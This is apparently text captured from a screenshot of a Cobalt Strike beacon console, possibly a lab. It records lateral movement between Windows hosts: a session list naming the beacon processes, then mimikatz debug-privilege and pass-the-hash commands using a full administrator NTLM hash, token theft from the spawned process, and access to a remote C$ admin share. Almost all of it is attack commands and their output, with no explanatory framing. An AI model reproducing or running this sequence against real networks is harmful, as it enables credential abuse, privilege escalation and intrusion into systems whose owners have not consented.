 external internal listener user computer note process
124.133.51.196 10.211.55.7 hnjgj Administrator * TALE2B52 beacon.exe
10.211.55.7 10.211.55.10 hnjgj SYSTEM * TALE93A3 rundll32.exe
日志X Beacon 10.211.55.7@1504 X Beacon 10.211.55.10@3156 X Processes 10.211.55.10@3156 X
[*] Tasked beacon to run: dir \\10.211.55.7\c$
[+] host called home, sent: 51 bytes
[+] received output:
拒绝访问。
beacon> mimikatz privilege::debug
[*] Tasked beacon to run mimikatz's privilege::debug command
[+] host called home, sent: 1006154 bytes
[+] received output:
Privilege '20' OK
beacon> mimikatz sekurlsa::pth /user:administrator /domain:10.211.55.7 /ntlm:518b98ad4178a53695dc997aa02d455c
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:10.211.55.7 /ntlm:518b98ad4178a53695dc997aa02d455c command
[+] host called home, sent: 1006151 bytes
[+] received output:
user     : administrator
domain   : 10.211.55.7
program  : cmd.exe
impers.  : no
NTLM     : 518b98ad4178a53695dc997aa02d455c
  |  PID  3420
  |  TID  1148
  |  LSA Process is now R/W
  |  LUID 0 ; 7119524 (00000000:006ca2a4)
  \_ msv1_0   - data copy @ 00000000003CAB80 : OK !
  \_ kerberos - data copy @ 0000000001A3A198
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000000415108 (16) -> null
[+] host called home, sent: 12 bytes
beacon> steal_token 3420
[*] Tasked beacon to steal token from PID 3420
[+] host called home, sent: 12 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> shell dir \\10.211.55.7\c$
[*] Tasked beacon to run: dir \\10.211.55.7\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\10.211.55.7\c$ 中的卷没有标签。
卷的序列号是 C0E5-59B7
\\10.211.55.7\c$ 的目录
[TALE93A3] SYSTEM */3156
beacon>